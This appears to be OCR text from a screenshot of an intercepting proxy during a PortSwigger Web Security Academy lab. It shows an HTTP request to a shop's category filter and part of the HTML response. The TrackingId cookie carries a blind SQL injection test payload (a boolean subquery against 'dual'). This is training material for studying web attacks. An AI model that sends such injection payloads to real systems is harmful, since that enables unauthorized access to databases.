 Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0aaa00c804d85e6980a8082100010034.web-security-academy.net
3 Cookie: TrackingId=MLVC9irv5bW259Nd' AND (SELECT 'lmao' FROM
dual)='lmao'-- ; session=bRG4qevvcPG0j9uIp5yJkmW6etWk8G2t
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aaa00c804d85e6980a8082100010034.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Corporate gifts
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
62 <a class="filter-category selected" href="
/filter?category=Corporate+gifts">